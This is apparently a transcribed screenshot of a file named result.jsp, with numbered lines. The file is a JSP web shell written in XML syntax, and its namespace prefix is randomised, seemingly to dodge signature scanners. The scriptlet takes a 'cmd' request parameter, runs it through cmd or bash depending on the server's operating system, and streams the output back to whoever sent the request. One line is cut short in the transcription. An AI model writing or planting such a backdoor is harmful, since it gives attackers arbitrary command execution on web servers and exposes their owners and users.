 result.jsp
1 <?xml version="1.0" encoding="utf-8"?>
2 <CsLdoYKL:root xmlns:CsLdoYKL="http://java.sun.com/JSP/Page" version="1.2">
3 <CsLdoYKL:directive.page pageEncoding="utf-8"/>
4 <CsLdoYKL:directive.page import="java.util.*,java.io.*"/>
5 <CsLdoYKL:declaration>class Test{} </CsLdoYKL:declaration>
6 <CsLdoYKL:scriptlet>if (request.getParameter ("cmd") != null) {
7 boolean isWin = System.getProperty("os.name").toUpperCase().contains("WIN");
8 String[] cmd = {isWin?"cmd":"/bin/bash",isWin?"/c":"-c",request.getParameter
9 InputStream inputStream = Runtime.getRuntime().exec(cmd).getInputStream();
10 OutputStream outputStream = response.getOutputStream();
11 int a;
12 outputStream.write(String.valueOf(System.currentTimeMillis()).getBytes());
13 while((a=inputStream.read())!=-1){
14 outputStream.write(a);
15 }
16 }
17
18 </CsLdoYKL:scriptlet>
19 </CsLdoYKL:root>